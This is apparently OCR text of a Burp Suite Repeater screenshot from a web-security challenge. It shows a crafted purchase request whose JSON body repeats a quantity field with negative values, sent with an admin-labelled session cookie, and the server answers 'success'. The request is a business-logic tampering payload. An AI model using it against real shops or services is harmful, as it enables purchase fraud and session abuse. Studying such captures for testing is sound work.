 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to daffodil
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://39.107.137.85:31811
Request
Pretty Raw Hex \n
1 POST /buy HTTP/1.1
2 Host: 39.107.137.85:31811
3 Content-Length: 69
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7 Content-Type: application/json
8 Origin: http://39.107.137.85:31811
9 Referer: http://39.107.137.85:31811/main
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: session=eyJ1c2VyIjoiYWRtaW4ifQ.YucyQQ.knGfYZG
13 Connection: close
14
15 {
"product":[
{
"id":1,
"num":-2,
16 "num":1
},
{
"id":2,
"num":-2,
17 "num":1
}
]
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 7
4 Vary: Cookie
5 Date: Mon, 01 Aug 2022 02:22:16 GMT
6
7 success
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (12)
Response Headers (4)
Done 136 bytes | 1,091 millis